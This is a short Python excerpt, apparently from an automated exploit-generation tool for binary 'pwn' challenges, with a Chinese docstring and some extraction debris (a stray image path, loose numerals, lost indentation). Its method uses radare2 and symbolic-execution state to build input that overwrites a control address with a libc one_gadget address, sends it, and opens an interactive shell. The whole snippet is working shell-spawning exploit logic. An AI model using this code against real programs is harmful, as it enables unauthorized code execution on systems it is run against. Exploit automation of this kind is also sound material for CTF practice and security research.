 def ret_to_one(self):
"""存在libc地址泄漏, ret to one_gadget
"""
pwn.log.info("Trying tech{ret_to_one}...")
1
r2 = init_r2(filepath, self.vuln_input)
r2.cmd('dcu '+hex(self.vuln_addr))
one_offset = check_r2_one(r2, stack_off=8)
if not one_offset:
pwn.log.info("No one_offset found!")
2
return
pwn.log.info("Found one_offset :0x%x"%one_offset)
state = self.vuln_state.copy()
set_concrete(state, self.vuln_control_addrs, pwn.p64(self.libc_base+one_offset)[:6])
getshell = b''.join(state.posix.stdin.concretize())
3
p.sendline(getshell)
try:
p.interactive()
finally:
killmyself()